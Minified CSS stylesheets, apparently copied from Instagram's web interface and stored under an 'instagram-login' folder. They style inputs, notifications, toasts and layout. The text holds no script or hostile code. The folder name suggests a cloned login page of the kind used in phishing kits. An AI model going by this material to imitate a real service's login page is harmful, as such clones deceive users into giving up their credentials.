.-um-G{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-animation:IGCoreNotificationSlideIn .5s 1;animation:IGCoreNotificationSlideIn .5s 1;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-radius:8px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;left:50%;min-width:240px;padding:16px;position:fixed;top:6px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.IX_0X{min-width:320px}@-webkit-keyframes IGCoreNotificationSlideIn{0%{top:-50px}to{top:6px}}@keyframes IGCoreNotificationSlideIn{0%{top:-50px}to{top:6px}}@media (max-width:735px){.-um-G{width:100%}}
.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:2px solid #dbdbdb;border:2px solid rgba(var(--ca6,219,219,219),1);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;height:18px;margin-right:8px;min-width:18px;-webkit-transition:.15s all linear;transition:.15s all linear;width:18px}.rOa8Z{height:24px;margin-right:12px;min-width:24px;width:24px}._6C3CZ{height:14px;margin-right:6px;min-width:14px;width:14px}.z79H6:checked{border:5px solid #0095f6;border:5px solid rgba(var(--d69,0,149,246),1)}.rOa8Z:checked{border:7px solid #0095f6;border:7px solid rgba(var(--d69,0,149,246),1)}._6C3CZ:checked{border:4px solid #0095f6;border:4px solid rgba(var(--d69,0,149,246),1)}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:4px;position:relative}.XAiP-._9X526{margin:0}
.QxuJw{color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;font-weight:600;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._9MPbZ{border-bottom:solid 1px #262626;border-bottom:solid 1px rgba(var(--i1d,38,38,38),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0}.yoyVB{border-top:solid 1px transparent;padding:16px;opacity:.3}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.jhrQ-{border-top:solid 1px #262626;border-top:solid 1px rgba(var(--i1d,38,38,38),1)}.iKPdZ{letter-spacing:1px}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}.LUjf2{border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.j_2Hd{border-radius:6px;border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);color:#262626;color:rgba(var(--i1d,38,38,38),1);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:14px;line-height:30px;margin:0;overflow:visible;padding:4px 12px}.uMkC7{background:0 0}.RO68f{background:#fafafa;background:rgba(var(--b3f,250,250,250),1)}.j_2Hd:focus,.cb9Ul{outline:auto 2px #3b99fc;outline:auto 5px -webkit-focus-ring-color;outline-offset:-2px}.j_2Hd:disabled,.-wiOT.KowqB{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);border-color:#dbdbdb;border-color:rgba(var(--b38,219,219,219),1);color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);cursor:not-allowed}.j_2Hd::-webkit-input-placeholder{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);opacity:1}.j_2Hd::-moz-placeholder{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);opacity:1}.j_2Hd:-ms-input-placeholder{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);opacity:1}.j_2Hd::-ms-input-placeholder{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);opacity:1}.j_2Hd::placeholder{color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);opacity:1}.j_2Hd::-ms-clear{display:none;height:0;width:0}.j_2Hd[type=number]::-webkit-inner-spin-button,.j_2Hd[type=number]::-webkit-outer-spin-button{height:auto}.j_2Hd[type=search],.j_2Hd[type=search]::-webkit-search-cancel-button,.j_2Hd[type=search]::-webkit-search-decoration{-webkit-appearance:none}.-wiOT{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:6px;border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-right:8px;position:relative}._4eaDf{border:0;padding:4px 9px;width:100%}._4eaDf:focus{outline:0}.FhkBu,._HwM1{border:1px solid #ed4956;border:1px solid rgba(var(--i30,237,73,86),1)}.t-XOq,.cb9Ul{border:1px solid #a8a8a8;border:1px solid rgba(var(--c8c,168,168,168),1)}._4eaDf.t-XOq{border:0}.uIHys,.lC7Ye{border-color:#dbdbdb;border-color:rgba(var(--b38,219,219,219),1);border-radius:1000px}.uIHys{padding-left:20px}.lC7Ye{padding-left:11px}.nqo7i,.QqGAo{border:0}.nqo7i{padding-left:20px}
.M5V28,.M5V28 *{outline:0!important}
.B4Y_s{background-size:cover;background-repeat:no-repeat;background-position:center center}
.lVhHa{position:relative}.yPom5{position:absolute;top:0;left:0;height:100%;width:100%}
._8KKY4{border:0;padding:4px 9px;width:100%}._8KKY4:focus{outline:0}._8KKY4::-webkit-input-placeholder{opacity:0}._8KKY4::-moz-placeholder{opacity:0}._8KKY4:-ms-input-placeholder{opacity:0}._8KKY4::-ms-input-placeholder{opacity:0}._8KKY4::placeholder{opacity:0}._1jEAS{padding:8px;padding-bottom:0}.Oouko{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#c7c7c7;color:rgba(var(--edc,199,199,199),1);font-size:14px;left:0;margin:3px 9px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;white-space:nowrap}.LX_qM{-webkit-transform:scale(.714) translateY(-16px);transform:scale(.714) translateY(-16px)}.OI1cO{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);border-color:#dbdbdb;border-color:rgba(var(--b38,219,219,219),1);color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);cursor:not-allowed}
.NcCcD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.NcCcD .iwQA6{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);line-height:20px;padding-left:22px}.NcCcD .iwQA6::-webkit-input-placeholder{color:transparent}.NcCcD .iwQA6::-moz-placeholder{color:transparent}.NcCcD .iwQA6:-ms-input-placeholder{color:transparent}.NcCcD .iwQA6::-ms-input-placeholder{color:transparent}.NcCcD .iwQA6::placeholder{color:transparent}.DWAFP{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:50%;max-width:100%;padding:0 8px;pointer-events:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:left .15s ease-out,-webkit-transform .15s ease-out;transition:left .15s ease-out,-webkit-transform .15s ease-out;transition:left .15s ease-out,transform .15s ease-out;transition:left .15s ease-out,transform .15s ease-out,-webkit-transform .15s ease-out}.DWAFP.RrSJm{left:0;-webkit-transform:translateX(0);transform:translateX(0)}.rwQu7{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:400;line-height:28px;margin-left:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rKLaY{border:0;background:0 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.-qQT3{cursor:pointer;outline:0}.-qQT3:active{opacity:1}.-qQT3:hover{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1)}.-qQT3:focus{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1)}
.xqRnw{border:0;padding:0;position:absolute;right:4px;top:4px;z-index:1}.N9d2H{background-color:rgba(0,0,0,.8);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
.oM3-t{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:12px;margin-top:0}@media (min-width:736px){._RI9A{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media (max-width:735px){._RI9A{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}}
@-webkit-keyframes IGCorePill_slideIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0%);transform:translateY(0%)}}@keyframes IGCorePill_slideIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0%);transform:translateY(0%)}}.tCibT{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background:rgba(var(--f23,255,255,255),1);border:0;border-radius:22px;-webkit-box-shadow:0 10px 45px rgba(0,0,0,.2);box-shadow:0 10px 45px rgba(0,0,0,.2);color:#262626;color:rgba(var(--i1d,38,38,38),1);cursor:pointer;display:block;font-weight:600;outline:inherit;overflow:hidden;text-align:center;text-overflow:ellipsis;text-transform:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;z-index:1000}.tCibT:active,.tCibT:disabled{opacity:.7}.dGjo4{-webkit-animation:IGCorePill_slideIn 300ms ease-in-out;animation:IGCorePill_slideIn 300ms ease-in-out}.qq7_A{background:#0095f6;background:rgba(var(--d69,0,149,246),1);color:#fff;color:rgba(var(--eca,255,255,255),1)}.z4xUb{z-index:1}
@-webkit-keyframes IGCoreToastShow{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5)}to{opacity:.9;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}@keyframes IGCoreToastShow{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5)}to{opacity:.9;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}@-webkit-keyframes IGCoreToastHide{0%{opacity:.9}to{opacity:0}}@keyframes IGCoreToastHide{0%{opacity:.9}to{opacity:0}}.R8iOs{background-color:#262626;border-radius:8px;left:50%;opacity:0;padding:16px 20px;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity 500ms ease-in-out;transition:opacity 500ms ease-in-out;z-index:1}._7Yp1e{-webkit-animation:IGCoreToastShow 250ms ease-out forwards;animation:IGCoreToastShow 250ms ease-out forwards}.fR6RW{-webkit-animation:IGCoreToastHide 250ms ease-out forwards;animation:IGCoreToastHide 250ms ease-out forwards}.njjKl{position:absolute}
.iMofo{border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;padding:8px 12px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-max-content;width:-moz-max-content;width:max-content}.R0tpI{opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5)}.nHGTw{background-color:#ed4956;background-color:rgba(var(--c37,237,73,86),1);color:#fff;color:rgba(var(--eca,255,255,255),1)}.HZ9O2{background-color:#000;background-color:rgba(var(--jb7,0,0,0),1);color:#fff;color:rgba(var(--eca,255,255,255),1)}.LpqwJ{background-color:#fff;background-color:rgba(var(--eca,255,255,255),1);color:#000;color:rgba(var(--jb7,0,0,0),1)}.t1tHE{-webkit-transform-origin:bottom center;transform-origin:bottom center}.nwToI{-webkit-transform-origin:top center;transform-origin:top center}.JxPw3{left:0;position:absolute;width:100%}.pUTym{top:-6px}._0N4Pa{left:35%}.pYXPp{left:-35%}.sHch9{bottom:-6px}._18Jen{border-radius:2px;height:15px;margin:auto;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px}.jctW7{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;line-height:19px}
.J_0ip{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100px;color:#fff;color:rgba(var(--de5,255,255,255),1);font-size:11px;font-weight:semibold;height:18px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:18px}.bqXJH{padding:0 3px}.J_0ip.Rlz2P{height:14px;min-width:14px}.J_0ip._46W5R{height:22px;min-width:22px;padding:0 4px}.TKi86{background-color:#ed4956;background-color:rgba(var(--c37,237,73,86),1)}.dJnHt{background-image:-webkit-gradient(linear,right top,left bottom,from(#a307ba),color-stop(#ed4956),to(#fd8d32));background-image:-webkit-linear-gradient(top right,#a307ba,#ed4956,#fd8d32);background-image:linear-gradient(to bottom left,#a307ba,#ed4956,#fd8d32)}
._9FjE_{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100px;color:#fff;color:rgba(var(--de5,255,255,255),1);font-size:11px;font-weight:semibold;height:18px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:18px}.agBPZ{padding:0 3px}._9FjE_.P5xZc{height:14px;min-width:14px}._9FjE_.QUtuf{height:22px;min-width:22px;padding:0 4px}.KyW_u{background-color:#ed4956;background-color:rgba(var(--c37,237,73,86),1)}.D6if5{background-image:-webkit-gradient(linear,right top,left bottom,from(#a307ba),color-stop(#ed4956),to(#fd8d32));background-image:-webkit-linear-gradient(top right,#a307ba,#ed4956,#fd8d32);background-image:linear-gradient(to bottom left,#a307ba,#ed4956,#fd8d32)}
.BkYbe{border:0}.Y_mhb{border-right:1px solid #dbdbdb;border-right:1px solid rgba(var(--b38,219,219,219),1);padding-left:12px;padding-right:12px}.OZ443{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;font-size:16px;font-weight:600;height:100%;padding:0;text-align:center;text-transform:inherit;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}@media (max-width:735px){.uY-0l{max-height:calc(100vh - 92px)}}@media (min-width:736px){.uY-0l{max-height:288px}.a7-4X.pbNvD{max-height:380px;max-width:360px}}.hF-el{border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1)}
.s4Iyt{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}
.uo5MA{background:#fff;background:rgba(var(--d87,255,255,255),1);border-radius:6px;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);position:absolute;z-index:3}.G1z6O{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity 75ms linear,-webkit-transform 38ms ease-in;transition:opacity 75ms linear,-webkit-transform 38ms ease-in;transition:opacity 75ms linear,transform 38ms ease-in;transition:opacity 75ms linear,transform 38ms ease-in,-webkit-transform 38ms ease-in}.tWgj8{-webkit-transform:translateY(-10px);transform:translateY(-10px)}._2ciX{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 75ms linear,-webkit-transform 38ms ease-out;transition:opacity 75ms linear,-webkit-transform 38ms ease-out;transition:opacity 75ms linear,transform 38ms ease-out;transition:opacity 75ms linear,transform 38ms ease-out,-webkit-transform 38ms ease-out}._01UL2{background:#fff;background:rgba(var(--d87,255,255,255),1);border-radius:6px;height:100%;overflow-x:hidden;overflow-y:auto;position:relative;width:100%}.TOh1s{background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(rgba(var(--f23,255,255,255),1)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(var(--f23,255,255,255),1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(var(--f23,255,255,255),1) 100%);border-radius:20px;bottom:0;height:8px;left:0;position:absolute;width:100%}.AvhYw{background:#fff;background:rgba(var(--d87,255,255,255),1);border:1px solid #fff;border:1px solid rgba(var(--f23,255,255,255),1);bottom:-6px;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px 1px rgba(var(--jb7,0,0,0),.0975);height:14px;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px}.nLL4f{bottom:0;top:-6px}.XWrBI{-webkit-transform-origin:top center;transform-origin:top center}.WNrPq{-webkit-transform-origin:bottom center;transform-origin:bottom center}
.wgVJm{bottom:0;left:0;position:fixed;right:0;top:0;z-index:2}
.dWSHE{position:absolute}.PI2p1{position:fixed}
.mTLOB{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}
</file>
<file: instagram-login/html/static/css/0608bd6190e0.css>
.AHCwU{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b6a,219,219,219),1);border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
</file>
<file: instagram-login/html/static/css/6c761c8cd379.css>
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
body{background:#fff;background:rgba(var(--d87,255,255,255),1);overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}html,body,#react-root{height:100%}#react-root{z-index:0}.js-focus-visible :focus:not([data-focus-visible-added]){outline:0}button{margin:0}
body,button,input,textarea{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#00376b;color:rgba(var(--fe0,0,55,107),1);text-decoration:none}a:active{opacity:.5}
.KOKN4 div{color:#00376b;color:rgba(var(--fe0,0,55,107),1)}
.HpHcz{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.PCQoG{color:#262626;color:rgba(var(--i1d,38,38,38),1);margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#0095f6;background-color:rgba(var(--d69,0,149,246),1);border-radius:3px;color:#fff;color:rgba(var(--eca,255,255,255),1);display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}
.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}.kKF_H{height:32px}
.dhpEU{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 auto 30px;width:100%}.tw5r3{margin-left:6px}.ad7e3{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b38,219,219,219),1)}.v0YF1{max-height:0;overflow:hidden}@media (max-width:735px){.dhpEU{background:#fff;background:rgba(var(--d87,255,255,255),1);margin-bottom:10px}.ad7e3{margin-top:-2px}}@media (min-width:736px){.dhpEU{-webkit-box-sizing:content-box;box-sizing:content-box;max-width:935px;padding:40px 20px 0;padding-top:60px;width:calc(100% - 40px)}.ad7e3{margin-top:-28px}}
._4emnV{height:48px;margin-top:40px}.weEfm:last-child{margin-bottom:0}._bz0w:last-child{margin-right:0}@media (min-width:736px){._bz0w{margin-right:28px}.weEfm{margin-bottom:28px}}@media (max-width:735px){._bz0w{margin-right:3px}.weEfm{margin-bottom:3px}}
.v1Nh3{display:block;position:relative;width:100%}.FKSGz{border-color:#efefef;border-style:solid;border-width:1px;overflow:hidden}.u7YqG{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;left:0;pointer-events:none;position:absolute;right:0;top:0}
.jylL-{position:relative;width:100%}._1ykbA{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;text-align:center;top:0;background:rgba(0,0,0,.3)}.bbOc8{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:auto}._7wHqO{padding:0 32px}.aY6mA{color:#fff;font-weight:600;margin:12px auto;max-width:456px;text-align:center}.KBBil{color:#efefef;max-width:456px;text-align:center;margin-bottom:24px}.oKTWh{border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b6a,219,219,219),1)}.SCbia .oKTWh{padding-bottom:16px}
._6VdMM,.gfGdF{margin:0 auto}.gfGdF{display:none}@media only screen and (min-width:736px){.gfGdF{display:block}._6VdMM{display:none}}
._2WZC0{display:block;width:100%;height:100%}
._9ezyW{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;z-index:1}._9ezyW::before{background-color:#dbdbdb;background-color:rgba(var(--b6a,219,219,219),1);bottom:-1px;content:'';height:1px;left:0;position:absolute;right:0}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;width:100%}.mXkkY{-webkit-flex-basis:32px;-ms-flex-preferred-size:32px;flex-basis:32px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.HOQT4>:not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp>:not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;color:rgba(var(--i1d,38,38,38),1);display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.eerSz .K3Sf1,.eerSz .K3Sf1 a{text-align:left}.eerSz .HOQT4{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0}
.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#8e8e8e;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#8e8e8e;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
.JdLqr{left:100%;margin-left:4;position:absolute;top:0}._74vy-{margin-right:-32px;max-height:300px;overflow:auto;padding-right:32px}.Qgw9Q,.XZ3jO{text-align:left}.XZ3jO{margin-bottom:8px}.Qgw9Q{list-style:disc;margin-left:24px}
._3G4x7{color:#00376b;color:rgba(var(--fe0,0,55,107),1);cursor:pointer;display:inline-block;font-weight:600;position:relative;vertical-align:top}.T26W3{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}.WZwXt{color:#262626;color:rgba(var(--i1d,38,38,38),1)}.RFk-t{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.bwz9f{font-weight:400}.UzRlm{text-transform:uppercase}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
.Iazdo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.D23G0::after{background:#ed4956;background:rgba(var(--c37,237,73,86),1);border-radius:2px;content:'';height:4px;left:21px;margin:0 auto;position:absolute;top:40%;width:4px}
.-ZQoH{height:45px;z-index:11}
